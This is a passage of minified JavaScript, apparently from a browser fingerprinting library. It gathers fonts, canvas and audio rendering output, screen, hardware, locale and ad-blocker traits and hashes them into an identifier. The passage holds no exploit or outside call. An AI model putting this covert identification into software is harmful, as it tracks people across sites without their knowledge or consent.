n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function s(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function l(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function d(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function h(e){return e=f(e,[0,e[0]>>>1]),e=f(e=s(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=f(e=s(e,[3301882366,444984403]),[0,e[0]>>>1])}function v(e,t){t=t||0;var n,r=(e=e||"").length%16,a=e.length-r,o=[0,t],i=[0,t],c=[0,0],v=[0,0],p=[2277735313,289559509],m=[1291169091,658871167];for(n=0;n<a;n+=16)c=[255&e.charCodeAt(n+4)|(255&e.charCodeAt(n+5))<<8|(255&e.charCodeAt(n+6))<<16|(255&e.charCodeAt(n+7))<<24,255&e.charCodeAt(n)|(255&e.charCodeAt(n+1))<<8|(255&e.charCodeAt(n+2))<<16|(255&e.charCodeAt(n+3))<<24],v=[255&e.charCodeAt(n+12)|(255&e.charCodeAt(n+13))<<8|(255&e.charCodeAt(n+14))<<16|(255&e.charCodeAt(n+15))<<24,255&e.charCodeAt(n+8)|(255&e.charCodeAt(n+9))<<8|(255&e.charCodeAt(n+10))<<16|(255&e.charCodeAt(n+11))<<24],c=l(c=s(c,p),31),o=u(o=l(o=f(o,c=s(c,m)),27),i),o=u(s(o,[0,5]),[0,1390208809]),v=l(v=s(v,m),33),i=u(i=l(i=f(i,v=s(v,p)),31),o),i=u(s(i,[0,5]),[0,944331445]);switch(c=[0,0],v=[0,0],r){case 15:v=f(v,d([0,e.charCodeAt(n+14)],48));case 14:v=f(v,d([0,e.charCodeAt(n+13)],40));case 13:v=f(v,d([0,e.charCodeAt(n+12)],32));case 12:v=f(v,d([0,e.charCodeAt(n+11)],24));case 11:v=f(v,d([0,e.charCodeAt(n+10)],16));case 10:v=f(v,d([0,e.charCodeAt(n+9)],8));case 9:v=s(v=f(v,[0,e.charCodeAt(n+8)]),m),i=f(i,v=s(v=l(v,33),p));case 8:c=f(c,d([0,e.charCodeAt(n+7)],56));case 7:c=f(c,d([0,e.charCodeAt(n+6)],48));case 6:c=f(c,d([0,e.charCodeAt(n+5)],40));case 5:c=f(c,d([0,e.charCodeAt(n+4)],32));case 4:c=f(c,d([0,e.charCodeAt(n+3)],24));case 3:c=f(c,d([0,e.charCodeAt(n+2)],16));case 2:c=f(c,d([0,e.charCodeAt(n+1)],8));case 1:c=s(c=f(c,[0,e.charCodeAt(n)]),p),o=f(o,c=s(c=l(c,31),m))}return o=u(o=f(o,[0,e.length]),i=f(i,[0,e.length])),i=u(i,o),o=u(o=h(o),i=h(i)),i=u(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function m(e){return parseFloat(e)}function g(e,t){return"number"==typeof e&&isNaN(e)?t:e}function b(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}function w(e,t){if(void 0===t&&(t=1),Math.abs(t)>=1)return Math.round(e/t)*t;var n=1/t;return Math.round(e*n)/n}function y(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function k(e,t,a){var u=Object.keys(e).filter((function(e){return!function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(a,e)})),s=Array(u.length);return c(u,(function(n,r){s[r]=function(e,t){var n=function(e){return"function"!=typeof e},r=new Promise((function(r){var a=Date.now();i(e.bind(null,t),(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Date.now()-a;if(!e[0])return r((function(){return{error:y(e[1]),duration:o}}));var c=e[1];if(n(c))return r((function(){return{value:c,duration:o}}));r((function(){return new Promise((function(e){var t=Date.now();i(c,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var a=o+Date.now()-t;if(!n[0])return e({error:y(n[1]),duration:a});e({value:n[1],duration:a})}))}))}))}))}));return function(){return r.then((function(e){return e()}))}}(e[n],t)})),function(){return n(this,void 0,void 0,(function(){var e,t,n,a,i,l;return r(this,(function(d){switch(d.label){case 0:for(e={},t=0,n=u;t<n.length;t++)a=n[t],e[a]=void 0;i=Array(u.length),l=function(){var t;return r(this,(function(n){switch(n.label){case 0:return t=!0,[4,c(u,(function(n,r){i[r]||(s[r]?i[r]=s[r]().then((function(t){return e[n]=t})):t=!1)}))];case 1:return n.sent(),t?[2,"break"]:[4,o(1)];case 2:return n.sent(),[2]}}))},d.label=1;case 1:return[5,l()];case 2:if("break"===d.sent())return[3,4];d.label=3;case 3:return[3,1];case 4:return[4,Promise.all(i)];case 5:return d.sent(),[2,e]}}))}))}}function C(){var e=window,t=navigator;return b(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])>=4}function A(){var e=window,t=navigator;return b(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])>=3&&!C()}function S(){var e=window,t=navigator;return b(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function x(){var e=window,t=navigator;return b(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])>=4}function M(){var e=window;return b(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function P(){var e,t,n=window;return b(["buildID"in navigator,"MozAppearance"in(null!==(t=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==t?t:{}),"MediaRecorderErrorEvent"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function T(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function _(){var e=S(),t=P();if(!e&&!t)return!1;var n=window;return b(["onorientationchange"in n,"orientation"in n,e&&"SharedWorker"in n,t&&/android/i.test(navigator.appVersion)])>=2}function E(e){var t=new Error(e);return t.name=e,t}function D(e,t,a){var i,c,u;return void 0===a&&(a=50),n(this,void 0,void 0,(function(){var n,s;return r(this,(function(r){switch(r.label){case 0:n=document,r.label=1;case 1:return n.body?[3,3]:[4,o(a)];case 2:return r.sent(),[3,1];case 3:s=n.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){s.onload=e,s.onerror=r;var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",t&&"srcdoc"in s?s.srcdoc=t:s.src="about:blank",n.body.appendChild(s);var o=function(){var t,n;"complete"===(null===(n=null===(t=s.contentWindow)||void 0===t?void 0:t.document)||void 0===n?void 0:n.readyState)?e():setTimeout(o,10)};o()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,o(a)];case 7:return r.sent(),[3,6];case 8:return[4,e(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function L(e){for(var t=function(e){for(var t,n,r="Unexpected syntax '"+e+"'",a=/^\s*([a-z-]*)(.*)$/i.exec(e),o=a[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,t){i[e]=i[e]||[],i[e].push(t)};;){var s=c.exec(a[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(n=null!==(t=d[4])&&void 0!==t?t:d[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[o,i]}(e),n=t[0],r=t[1],a=document.createElement(null!=n?n:"div"),o=0,i=Object.keys(r);o<i.length;o++){var c=i[o];a.setAttribute(c,r[c].join(" "))}return a}var I=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function F(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function z(e,t){e.width=240,e.height=60,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(100,1,62,20),t.fillStyle="#069",t.font='11pt "Times New Roman"';var n="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return t.fillText(n,2,15),t.fillStyle="rgba(102, 204, 0, 0.2)",t.font="18pt Arial",t.fillText(n,4,45),G(e)}function O(e,t){e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var a=r[n],o=a[0],i=a[1],c=a[2];t.fillStyle=o,t.beginPath(),t.arc(i,c,40,0,2*Math.PI,!0),t.closePath(),t.fill()}return t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd"),G(e)}function G(e){return e.toDataURL()}var R,j;function W(){var e=this;return function(){if(void 0===j){var e=function(){var t=U();N(t)?j=setTimeout(e,2500):(R=t,j=void 0)};e()}}(),function(){return n(e,void 0,void 0,(function(){var e;return r(this,(function(t){switch(t.label){case 0:return N(e=U())?R?[2,a(R)]:T()?[4,(n=document,(n.exitFullscreen||n.msExitFullscreen||n.mozCancelFullScreen||n.webkitExitFullscreen).call(n))]:[3,2]:[3,2];case 1:t.sent(),e=U(),t.label=2;case 2:return N(e)||(R=e),[2,e]}var n}))}))}}function U(){var e=screen;return[g(m(e.availTop),null),g(m(e.width)-m(e.availWidth)-g(m(e.availLeft),0),null),g(m(e.height)-m(e.availHeight)-g(m(e.availTop),0),null),g(m(e.availLeft),null)]}function N(e){for(var t=0;t<4;++t)if(e[t])return!1;return!0}var H={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".i-said-no-thing-can-stop-me-warning.dark",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock_message",".adblockInfo",".deadblocker-header-bar",".no-ad-reminder","#AdBlockDialog"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-fullbanner2-billboard-outer",".stky-ad-footer",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['#piao_div_0[style*="width:140px;"]','a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b","#duilian_left"],adGuardFrench:["#anAdScGp300x25",'a[href*=".kfiopkln.com/"]','a[href^="https://jsecoin.com/o/?"]','a[href^="https://www.clickadu.com/?"]',".bandeauClosePub"],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1",".adArticleSidetile",".ads_entrymore",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad","amp-sticky-ad",".plugin-blogroll"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#newAd","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#adlabelheader","#anAdScGame300x250","#adTakeOverLeft","#ad_LargeRec01","#adundergame"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#Button_Cookie","#CWCookie","#CookieCon","#DGPR","#PnlCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="http://adserver.webads.nl/adclick/"]',"#semilo-lrectangle"],easyListGermany:["#nativendo-hometop",'a[href^="http://www.kontakt-vermittler.de/?wm="]',"#gwerbung",'a[href^="https://marketing.net.brillen.de/"]',".werbenbox"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag",'div[style*="box-shadow: rgb(136, 136, 136) 0px 0px 12px; color: "]','div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/click"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]},q=Object.keys(H);function J(e){var t;return n(this,void 0,void 0,(function(){var n,a,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(n=document,a=n.createElement("div"),i=new Array(e.length),c={},V(a),l=0;l<e.length;++l)u=L(e[l]),V(s=n.createElement("div")),s.appendChild(u),a.appendChild(s),i[l]=u;r.label=1;case 1:return n.body?[3,3]:[4,o(50)];case 2:return r.sent(),[3,1];case 3:n.body.appendChild(a);try{for(l=0;l<e.length;++l)i[l].offsetParent||(c[e[l]]=!0)}finally{null===(t=a.parentNode)||void 0===t||t.removeChild(a)}return[2,c]}}))}))}function V(e){e.style.setProperty("display","block","important")}function $(e){return matchMedia("(inverted-colors: "+e+")").matches}function K(e){return matchMedia("(forced-colors: "+e+")").matches}function X(e){return matchMedia("(prefers-contrast: "+e+")").matches}function Y(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function Z(e){return matchMedia("(dynamic-range: "+e+")").matches}var Q=Math,ee=function(){return 0},te=Q.acos||ee,ne=Q.acosh||ee,re=Q.asin||ee,ae=Q.asinh||ee,oe=Q.atanh||ee,ie=Q.atan||ee,ce=Q.sin||ee,ue=Q.sinh||ee,se=Q.cos||ee,le=Q.cosh||ee,de=Q.tan||ee,fe=Q.tanh||ee,he=Q.exp||ee,ve=Q.expm1||ee,pe=Q.log1p||ee,me=function(e){return Q.pow(Q.PI,e)},ge=function(e){return Q.log(e+Q.sqrt(e*e+1))},be=function(e){return Q.log((1+e)/(1-e))/2},we=function(e){return Q.exp(e)-1/Q.exp(e)/2},ye=function(e){return(Q.exp(e)+1/Q.exp(e))/2},ke=function(e){return Q.exp(e)-1},Ce=function(e){return(Q.exp(2*e)-1)/(Q.exp(2*e)+1)},Ae=function(e){return Q.log(1+e)};var Se={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var xe={fonts:function(){return D((function(e,t){var n=t.document,r=n.body;r.style.fontSize="48px";var a=n.createElement("div"),o={},i={},c=function(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t},u=I.map(c),s=function(){for(var e={},t=function(t){e[t]=I.map((function(e){return function(e,t){return c("'"+e+"',"+t)}(t,e)}))},n=0,r=B;n<r.length;n++){t(r[n])}return e}();r.appendChild(a);for(var l=0;l<I.length;l++)o[I[l]]=u[l].offsetWidth,i[I[l]]=u[l].offsetHeight;return B.filter((function(e){return t=s[e],I.some((function(e,n){return t[n].offsetWidth!==o[e]||t[n].offsetHeight!==i[e]}));var t}))}))},domBlockers:function(e){var t=(void 0===e?{}:e).debug;return n(this,void 0,void 0,(function(){var e,n,a;return r(this,(function(r){switch(r.label){case 0:return x()||_()?[4,J((a=[]).concat.apply(a,q.map((function(e){return H[e]}))))]:[2,void 0];case 1:return e=r.sent(),t&&function(e){for(var t="DOM blockers debug:\n```",n=0,r=q;n<r.length;n++){var a=r[n];t+="\n"+a+":";for(var o=0,i=H[a];o<i.length;o++){var c=i[o];t+="\n  "+c+" "+(e[c]?"🚫":"➡️")}}console.log(t+"\n```")}(e),(n=q.filter((function(t){var n=H[t];return b(n.map((function(t){return e[t]})))>.6*n.length}))).sort(),[2,n]}}))}))},fontPreferences:function(){return function(e,t){void 0===t&&(t=4e3);return D((function(n,r){var o=r.document,i=o.body,c=i.style;c.width=t+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",S()?i.style.zoom=""+1/r.devicePixelRatio:x()&&(i.style.zoom="reset");var u=o.createElement("div");return u.textContent=a(Array(t/20<<0)).map((function(){return"word"})).join(" "),i.appendChild(u),e(o,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,t){for(var n={},r={},a=0,o=Object.keys(Se);a<o.length;a++){var i=o[a],c=Se[i],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=e.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var h=0,v=Object.keys(s);h<v.length;h++){var p=v[h],m=s[p];void 0!==m&&(f.style[p]=m)}n[i]=f,t.appendChild(e.createElement("br")),t.appendChild(f)}for(var g=0,b=Object.keys(Se);g<b.length;g++){r[i=b[g]]=n[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,t=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!t)return-2;if(x()&&!M()&&!function(){var e=window;return b(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var n=new t(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var a=n.createDynamicsCompressor();a.threshold.value=-50,a.knee.value=40,a.ratio.value=12,a.attack.value=0,a.release.value=.25,r.connect(a),a.connect(n.destination),r.start(0);var o=function(e){var t=3,n=500,r=500,a=5e3,o=function(){};return[new Promise((function(i,c){var u=!1,s=0,l=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(E("timeout"))}),Math.min(r,l+a-Date.now()))},f=function(){try{switch(e.startRendering(),e.state){case"running":l=Date.now(),u&&d();break;case"suspended":document.hidden||s++,u&&s>=t?c(E("suspended")):setTimeout(f,n)}}catch(r){c(r)}};f(),o=function(){u||(u=!0,l>0&&d())}})),o]}(n),i=o[0],c=o[1],u=i.then((function(e){return function(e){for(var t=0,n=0;n<e.length;++n)t+=Math.abs(e[n]);return t}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return u.catch((function(){})),function(){return c(),u}},screenFrame:function(){var e=this,t=W();return function(){return n(e,void 0,void 0,(function(){var e,n;return r(this,(function(r){switch(r.label){case 0:return[4,t()];case 1:return e=r.sent(),[2,[(n=function(e){return null===e?null:w(e,10)})(e[0]),n(e[1]),n(e[2]),n(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,t=navigator,n=[],r=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==r&&n.push([r]),Array.isArray(t.languages))S()&&b([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||n.push(t.languages);else if("string"==typeof t.languages){var a=t.languages;a&&n.push(a.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(m(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,t=function(e){return g(p(e),null)},n=[t(e.width),t(e.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,t=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(t){var n=(new t).resolvedOptions().timeZone;if(n)return n}var r,a=(r=(new Date).getFullYear(),-Math.max(m(new Date(r,0,1).getTimezoneOffset()),m(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(a>=0?"+":"")+Math.abs(a)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!C()&&!A())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&x()&&!M()?function(){if("iPad"===navigator.platform)return!0;var e=screen,t=e.width/e.height;return b(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,t>2/3&&t<1.5])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],n=0;n<e.length;++n){var r=e[n];if(r){for(var a=[],o=0;o<r.length;++o){var i=r[o];a.push({type:i.type,suffixes:i.suffixes})}t.push({name:r.name,description:r.description,mimeTypes:a})}}return t}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),t=e[0],n=e[1];return function(e,t){return!(!t||!e.toDataURL)}(t,n)?{winding:F(n),geometry:O(t,n),text:z(t,n)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var e,t=navigator,n=0;void 0!==t.maxTouchPoints?n=p(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<n.length;t++){var r=n[t],a=window[r];a&&"object"==typeof a&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(n){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var n=t[e];if(matchMedia("(color-gamut: "+n+")").matches)return n}},invertedColors:function(){return!!$("inverted")||!$("none")&&void 0},forcedColors:function(){return!!K("active")||!K("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return X("no-preference")?0:X("high")||X("more")?1:X("low")||X("less")?-1:X("forced")?10:void 0},reducedMotion:function(){return!!Y("reduce")||!Y("no-preference")&&void 0},hdr:function(){return!!Z("high")||!Z("standard")&&void 0},math:function(){return{acos:te(.12312423423423424),acosh:ne(1e308),acoshPf:(e=1e154,Q.log(e+Q.sqrt(e*e-1))),asin:re(.12312423423423424),asinh:ae(1),asinhPf:ge(1),atanh:oe(.5),atanhPf:be(.5),atan:ie(.5),sin:ce(-1e300),sinh:ue(1),sinhPf:we(1),cos:se(10.000000000123),cosh:le(1),coshPf:ye(1),tan:de(-1e300),tanh:fe(1),tanhPf:Ce(1),exp:he(1),expm1:ve(1),expm1Pf:ke(1),log1p:pe(10),log1pPf:Ae(10),powPI:me(-100)};var e}};function Me(e){if(_())return.4;if(x())return M()?.5:.3;var t=e.platform.value||"";return/^Win/.test(t)?.6:/^Mac/.test(t)?.5:.7}function Pe(e){return w(.99+.01*e,1e-4)}function 